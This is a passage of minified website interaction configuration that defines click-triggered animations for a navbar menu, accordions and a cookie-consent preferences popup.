alue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c49290df1},"e-1213":{id:"e-1213",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1214"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6572fc2c2b43fd335c5bb615|d8e83acb-c812-b324-1775-f96e848e9c76",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6572fc2c2b43fd335c5bb615|d8e83acb-c812-b324-1775-f96e848e9c76",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c49290df1},"e-1214":{id:"e-1214",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1213"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6572fc2c2b43fd335c5bb615|d8e83acb-c812-b324-1775-f96e848e9c76",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6572fc2c2b43fd335c5bb615|d8e83acb-c812-b324-1775-f96e848e9c76",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c49290df1},"e-1215":{id:"e-1215",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1216"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65734f291f4e054d8823216e|6184ea8c-44d8-b551-d0b7-2ea66e6c5e98",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65734f291f4e054d8823216e|6184ea8c-44d8-b551-d0b7-2ea66e6c5e98",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c4a6d3b4e},"e-1216":{id:"e-1216",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1215"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65734f291f4e054d8823216e|6184ea8c-44d8-b551-d0b7-2ea66e6c5e98",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65734f291f4e054d8823216e|6184ea8c-44d8-b551-d0b7-2ea66e6c5e98",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c4a6d3b4e},"e-1217":{id:"e-1217",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1218"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65734f291f4e054d8823216e|6184ea8c-44d8-b551-d0b7-2ea66e6c5e9f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65734f291f4e054d8823216e|6184ea8c-44d8-b551-d0b7-2ea66e6c5e9f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c4a6d3b4e},"e-1218":{id:"e-1218",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1217"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65734f291f4e054d8823216e|6184ea8c-44d8-b551-d0b7-2ea66e6c5e9f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65734f291f4e054d8823216e|6184ea8c-44d8-b551-d0b7-2ea66e6c5e9f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c4a6d3b4e},"e-1219":{id:"e-1219",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1220"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65734f291f4e054d8823216e|6184ea8c-44d8-b551-d0b7-2ea66e6c5ea1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65734f291f4e054d8823216e|6184ea8c-44d8-b551-d0b7-2ea66e6c5ea1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c4a6d3b4e},"e-1220":{id:"e-1220",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1219"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65734f291f4e054d8823216e|6184ea8c-44d8-b551-d0b7-2ea66e6c5ea1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65734f291f4e054d8823216e|6184ea8c-44d8-b551-d0b7-2ea66e6c5ea1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c4a6d3b4e},"e-1221":{id:"e-1221",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1222"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65734f291f4e054d8823216e|6184ea8c-44d8-b551-d0b7-2ea66e6c5ea8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65734f291f4e054d8823216e|6184ea8c-44d8-b551-d0b7-2ea66e6c5ea8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c4a6d3b4e},"e-1222":{id:"e-1222",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1221"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65734f291f4e054d8823216e|6184ea8c-44d8-b551-d0b7-2ea66e6c5ea8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65734f291f4e054d8823216e|6184ea8c-44d8-b551-d0b7-2ea66e6c5ea8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c4a6d3b4e},"e-1223":{id:"e-1223",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1224"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65734f291f4e054d8823216e|6184ea8c-44d8-b551-d0b7-2ea66e6c5eb1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65734f291f4e054d8823216e|6184ea8c-44d8-b551-d0b7-2ea66e6c5eb1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c4a6d3b4e},"e-1224":{id:"e-1224",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1223"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65734f291f4e054d8823216e|6184ea8c-44d8-b551-d0b7-2ea66e6c5eb1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65734f291f4e054d8823216e|6184ea8c-44d8-b551-d0b7-2ea66e6c5eb1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c4a6d3b4e},"e-1225":{id:"e-1225",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1226"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65734f291f4e054d8823216e|6184ea8c-44d8-b551-d0b7-2ea66e6c5ecc",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65734f291f4e054d8823216e|6184ea8c-44d8-b551-d0b7-2ea66e6c5ecc",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c4a6d3b4e},"e-1226":{id:"e-1226",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1225"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65734f291f4e054d8823216e|6184ea8c-44d8-b551-d0b7-2ea66e6c5ecc",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65734f291f4e054d8823216e|6184ea8c-44d8-b551-d0b7-2ea66e6c5ecc",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c4a6d3b4e},"e-1227":{id:"e-1227",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1228"}},mediaQueries:["main","medium","small","tiny"],target:{id:"658021ad327757ab840dfc4b|c453ecd5-42ed-03db-15c6-aeb5932f6876",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"658021ad327757ab840dfc4b|c453ecd5-42ed-03db-15c6-aeb5932f6876",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c7c8391a1},"e-1228":{id:"e-1228",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1227"}},mediaQueries:["main","medium","small","tiny"],target:{id:"658021ad327757ab840dfc4b|c453ecd5-42ed-03db-15c6-aeb5932f6876",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"658021ad327757ab840dfc4b|c453ecd5-42ed-03db-15c6-aeb5932f6876",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c7c8391a1},"e-1229":{id:"e-1229",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1230"}},mediaQueries:["main","medium","small","tiny"],target:{id:"658021ad327757ab840dfc4b|94b27a6b-eb65-aa94-70b3-4ece7f270d05",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"658021ad327757ab840dfc4b|94b27a6b-eb65-aa94-70b3-4ece7f270d05",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c7c8391a1},"e-1230":{id:"e-1230",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1229"}},mediaQueries:["main","medium","small","tiny"],target:{id:"658021ad327757ab840dfc4b|94b27a6b-eb65-aa94-70b3-4ece7f270d05",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"658021ad327757ab840dfc4b|94b27a6b-eb65-aa94-70b3-4ece7f270d05",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c7c8391a1},"e-1231":{id:"e-1231",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1232"}},mediaQueries:["main","medium","small","tiny"],target:{id:"658021ad327757ab840dfc4b|4e6018f0-7ab5-5193-83ef-2b510ac63505",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"658021ad327757ab840dfc4b|4e6018f0-7ab5-5193-83ef-2b510ac63505",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c7c8391a1},"e-1232":{id:"e-1232",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1231"}},mediaQueries:["main","medium","small","tiny"],target:{id:"658021ad327757ab840dfc4b|4e6018f0-7ab5-5193-83ef-2b510ac63505",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"658021ad327757ab840dfc4b|4e6018f0-7ab5-5193-83ef-2b510ac63505",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c7c8391a1},"e-1233":{id:"e-1233",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1234"}},mediaQueries:["main","medium","small","tiny"],target:{id:"658021ad327757ab840dfc4b|d8e83acb-c812-b324-1775-f96e848e9c76",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"658021ad327757ab840dfc4b|d8e83acb-c812-b324-1775-f96e848e9c76",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c7c8391a1},"e-1234":{id:"e-1234",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1233"}},mediaQueries:["main","medium","small","tiny"],target:{id:"658021ad327757ab840dfc4b|d8e83acb-c812-b324-1775-f96e848e9c76",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"658021ad327757ab840dfc4b|d8e83acb-c812-b324-1775-f96e848e9c76",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c7c8391a1}},actionLists:{a:{id:"a",title:"Navbar 3 [Open Menu]",actionItemGroups:[{actionItems:[{id:"a-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:200,target:{useEventTarget:"CHILDREN",selector:".navbar_menu-background",selectorGuids:["2daf145d-a792-4884-e33e-b376950dba8a"]},value:0,unit:""}}]},{actionItems:[{id:"a-n-2",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".navbar_menu-background",selectorGuids:["2daf145d-a792-4884-e33e-b376950dba8a"]},value:"block"}},{id:"a-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"ease",duration:400,target:{useEventTarget:"CHILDREN",selector:".navbar_menu-background",selectorGuids:["2daf145d-a792-4884-e33e-b376950dba8a"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!0,createdOn:0x17aa362178a},"a-2":{id:"a-2",title:"Navbar 3 [Close Menu]",actionItemGroups:[{actionItems:[{id:"a-2-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"ease",duration:400,target:{useEventTarget:"CHILDREN",selector:".navbar_menu-background",selectorGuids:["2daf145d-a792-4884-e33e-b376950dba8a"]},value:0,unit:""}}]},{actionItems:[{id:"a-2-n-2",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".navbar_menu-background",selectorGuids:["2daf145d-a792-4884-e33e-b376950dba8a"]},value:"none"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x17aa362178a},"a-9":{id:"a-9",title:"Logo 3 [Loop]",actionItemGroups:[{actionItems:[{id:"a-9-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:1e4,target:{},xValue:-263,yValue:500,xUnit:"rem",yUnit:"px",zUnit:"PX"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x17c7d1bcb82},"a-14":{id:"a-14",title:"Table 7 Accordion [Open]",actionItemGroups:[{actionItems:[{id:"a-14-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{},widthValue:100,heightValue:0,widthUnit:"%",heightUnit:"px",locked:!1}}]},{actionItems:[{id:"a-14-n-2",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"ease",duration:400,target:{},widthValue:100,widthUnit:"%",heightUnit:"AUTO",locked:!1}},{id:"a-14-n-3",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"ease",duration:400,target:{},zValue:-180,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x17b1ea539da},"a-15":{id:"a-15",title:"Table 7 Accordion [Close]",actionItemGroups:[{actionItems:[{id:"a-15-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"ease",duration:400,target:{},widthValue:100,heightValue:0,widthUnit:"%",heightUnit:"px",locked:!1}},{id:"a-15-n-2",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"ease",duration:400,target:{},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x17b1ea539da},"a-16":{id:"a-16",title:"Career 6 Accordion [Open]",actionItemGroups:[{actionItems:[{id:"a-16-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"SIBLINGS",selector:".career_list-wrapper",selectorGuids:["d3a1cd3b-67ea-5a0c-b627-28e586502d46"]},widthValue:100,heightValue:0,widthUnit:"%",heightUnit:"px",locked:!1}}]},{actionItems:[{id:"a-16-n-2",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"ease",duration:400,target:{useEventTarget:"SIBLINGS",selector:".career_list-wrapper",selectorGuids:["d3a1cd3b-67ea-5a0c-b627-28e586502d46"]},widthValue:100,widthUnit:"%",heightUnit:"AUTO",locked:!1}},{id:"a-16-n-3",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"ease",duration:400,target:{useEventTarget:"CHILDREN",selector:".arrow-icon-jobs",selectorGuids:["1e925473-936a-2d78-6c29-0bcd9c398aaf"]},zValue:180,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x17b1ea539da},"a-17":{id:"a-17",title:"Career 6 Accordion [Close]",actionItemGroups:[{actionItems:[{id:"a-17-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"ease",duration:400,target:{useEventTarget:"SIBLINGS",selector:".career_list-wrapper",selectorGuids:["d3a1cd3b-67ea-5a0c-b627-28e586502d46"]},widthValue:100,heightValue:0,widthUnit:"%",heightUnit:"px",locked:!1}},{id:"a-17-n-2",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"ease",duration:400,target:{useEventTarget:"CHILDREN",selector:".arrow-icon-jobs",selectorGuids:["1e925473-936a-2d78-6c29-0bcd9c398aaf"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x17b1ea539da},"a-18":{id:"a-18",title:"Manager [SHOW]",actionItemGroups:[{actionItems:[{id:"a-18-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"PARENT",selector:".fs-cc-manager_component",selectorGuids:["30b4b26a-fc95-155f-3b19-ab6207f3e5ef"]},value:0,unit:""}},{id:"a-18-n-2",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"PARENT",selector:".fs-cc-manager_component",selectorGuids:["30b4b26a-fc95-155f-3b19-ab6207f3e5ef"]},yValue:100,xUnit:"PX",yUnit:"%",zUnit:"PX"}},{id:"a-18-n-3",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"PARENT",selector:".fs-cc-manager_component",selectorGuids:["30b4b26a-fc95-155f-3b19-ab6207f3e5ef"]},value:"none"}}]},{actionItems:[{id:"a-18-n-4",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"PARENT",selector:".fs-cc-manager_component",selectorGuids:["30b4b26a-fc95-155f-3b19-ab6207f3e5ef"]},value:"block"}},{id:"a-18-n-5",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"ease",duration:300,target:{useEventTarget:"PARENT",selector:".fs-cc-manager_component",selectorGuids:["30b4b26a-fc95-155f-3b19-ab6207f3e5ef"]},yValue:0,xUnit:"PX",yUnit:"px",zUnit:"PX"}},{id:"a-18-n-6",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"ease",duration:300,target:{useEventTarget:"PARENT",selector:".fs-cc-manager_component",selectorGuids:["30b4b26a-fc95-155f-3b19-ab6207f3e5ef"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!0,createdOn:0x17819cf885a},"a-19":{id:"a-19",title:"Manager [HIDE]",actionItemGroups:[{actionItems:[{id:"a-19-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"ease",duration:300,target:{useEventTarget:"PARENT",selector:".fs-cc-manager_component",selectorGuids:["30b4b26a-fc95-155f-3b19-ab6207f3e5ef"]},value:0,unit:""}},{id:"a-19-n-2",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"ease",duration:300,target:{useEventTarget:"PARENT",selector:".fs-cc-manager_component",selectorGuids:["30b4b26a-fc95-155f-3b19-ab6207f3e5ef"]},yValue:100,xUnit:"PX",yUnit:"%",zUnit:"PX"}}]},{actionItems:[{id:"a-19-n-3",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"PARENT",selector:".fs-cc-manager_component",selectorGuids:["30b4b26a-fc95-155f-3b19-ab6207f3e5ef"]},value:"none"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x17819cf885a},"a-20":{id:"a-20",title:"Preferences Checkbox [CHECK]",actionItemGroups:[{actionItems:[{id:"a-20-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"ease",duration:250,target:{useEventTarget:"SIBLINGS",selector:".fs-cc-prefs_toggle",selectorGuids:["30b4b26a-fc95-155f-3b19-ab6207f3e5e6"]},xValue:20,xUnit:"px",yUnit:"PX",zUnit:"PX"}},{id:"a-20-n-2",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"ease",duration:200,target:{useEventTarget:"PARENT",selector:".fs-cc-prefs_checkbox-field",selectorGuids:["30b4b26a-fc95-155f-3b19-ab6207f3e5e8"]},globalSwatchId:"",rValue:67,bValue:255,gValue:83,aValue:1}}]}],useFirstGroupAsInitialState:!1,createdOn:0x17819f57a59},"a-21":{id:"a-21",title:"Preferences Checkbox [UNCHECK]",actionItemGroups:[{actionItems:[{id:"a-21-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"ease",duration:250,target:{useEventTarget:"SIBLINGS",selector:".fs-cc-prefs_toggle",selectorGuids:["30b4b26a-fc95-155f-3b19-ab6207f3e5e6"]},xValue:0,xUnit:"px",yUnit:"PX",zUnit:"PX"}},{id:"a-21-n-2",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"ease",duration:200,target:{useEventTarget:"PARENT",selector:".fs-cc-prefs_checkbox-field",selectorGuids:["30b4b26a-fc95-155f-3b19-ab6207f3e5e8"]},globalSwatchId:"",rValue:204,bValue:204,gValue:204,aValue:1}}]}],useFirstGroupAsInitialState:!1,createdOn:0x17819f57a59},"a-22":{id:"a-22",title:"Preferences Popup [SHOW]",actionItemGroups:[{actionItems:[{id:"a-22-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"PARENT",selector:".fs-cc-prefs_component",selectorGuids:["30b4b26a-fc95-155f-3b19-ab6207f3e5f3"]},value:"none"}},{id:"a-22-n-2",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"PARENT",selector:".fs-cc-prefs_component",selectorGuids:["30b4b26a-fc95-155f-3b19-ab6207f3e5f3"]},yValue:20,xUnit:"PX",yUnit:"px",zUnit:"PX"}},{id:"a-22-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"PARENT",selector:".fs-cc-prefs_component",selectorGuids:["30b4b26a-fc95-155f-3b19-ab6207f3e5f3"]},value:0,unit:""}}]},{actionItems:[{id:"a-22-n-4",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"PARENT",selector:".fs-cc-prefs_component",selectorGuids:["30b4b26a-fc95-155f-3b19-ab6207f3e5f3"]},value:"flex"}}]},{actionItems:[{id:"a-22-n-5",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"ease",duration:300,target:{useEventTarget:"PARENT",selector:".fs-cc-prefs_component",selectorGuids:["30b4b26a-fc95-155f-3b19-ab6207f3e5f3"]},value:1,unit:""}},{id:"a-22-n-6",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"ease",duration:300,target:{useEventTarget:"PARENT",selector:".fs-cc-prefs_component",selectorGuids:["30b4b26a-fc95-155f-3b19-ab6207f3e5f3"]},yValue:0,xUnit:"PX",yUnit:"px",zUnit:"PX"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x1781ceeda29},"a-23":{id:"a-23",title:"Preferences Popup [HIDE]",actionItemGroups:[{actionItems:[{id:"a-23-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"PARENT",selector:".fs-cc-prefs_component",selectorGuids:["30b4b26a-fc95-155f-3b19-ab6207f3e5f3"]},value:0,unit:""}},{id:"a-23-n-2",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"ease",duration:300,target:{useEventTarget:"PARENT",selector:".fs-cc-prefs_component",selectorGuids:["30b4b26a-fc95-155f-3b19-ab6207f3e5f3"]},yValue:20,xUnit:"PX",yUnit:"px",zUnit:"PX"}}]},{actionItems:[{id:"a-23-n-3",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"PARENT",selector:".fs-cc-prefs_component",selectorGuids:["30b4b26a-fc95-155f-3b19-ab6207f3e5f3"]},value:"none"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1781ceeda29},"a-25":{id:"a-25",title:"FAQ 4 accordion 